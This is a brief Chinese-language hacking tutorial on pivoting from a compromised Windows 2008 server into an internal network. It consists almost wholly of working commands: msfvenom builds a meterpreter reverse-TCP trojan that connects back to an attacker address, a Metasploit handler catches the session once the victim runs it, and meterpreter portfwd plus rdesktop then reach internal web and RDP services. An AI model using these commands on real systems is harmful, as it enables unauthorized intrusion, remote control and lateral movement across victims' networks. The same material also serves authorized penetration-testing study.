

小说明:攻击者拿下“ 2008服务器 ”,不能直接访问内网中的“ 数据服务器 ”

生成metasploit后门

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.115 lport=12345 -f exe >/var/www/html/ss.exe

将木马文件上传至受害者机器

攻击者Kali开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.115 //攻击者ip

set lport 12345

exploit

此时在受害者机器运行木马文件ss.exe,即可接收到会话。

映射端口

Portfwd flush //清空portfwd的列表记录,慎用。

portfwd add -L 192.168.0.115 -l 2020 -p 80 -r 10.10.10.128

此时在攻击者kali浏览器访问192.168.0.115:2020就等于访问内网中机器10.10.10.128的80端口

转发端口

portfwd add -l 5555 -p 3389 -r 192.168.0.149

//将目标服务器的3389端口转发到本机的5555端口。

//此时假如我们知道目标机器的账户密码,就可以直接用下面命令进行登录了。

rdesktop 127.0.0.1:5555

查看列表

portfwd list

清空列表(慎用)

portfwd flush